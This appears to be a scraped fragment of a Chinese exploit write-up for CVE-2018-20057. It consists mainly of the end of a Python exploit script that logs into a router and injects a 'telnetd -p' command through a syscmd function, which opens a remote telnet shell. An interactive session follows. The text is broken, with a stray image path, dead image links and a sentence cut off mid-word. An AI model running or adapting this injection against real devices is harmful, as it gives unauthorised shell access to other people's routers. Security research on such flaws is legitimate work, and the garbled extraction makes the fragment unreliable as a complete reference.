
p=remote(ip,port)
p.interactive()
if __name__ == “__main__”:
login(”,”)#这里要写实际的用户名和密码，例如adm
syscmd(‘telnetd -p ‘+str(port))
inter()
“`
另由于qemu模拟时，/dev下没有pty设
![](/static/qingy/（CVE-2018-20057）
20201014111413220.png)
![](/static/qingy/（CVE-2018-20057）
20201014111413219.png)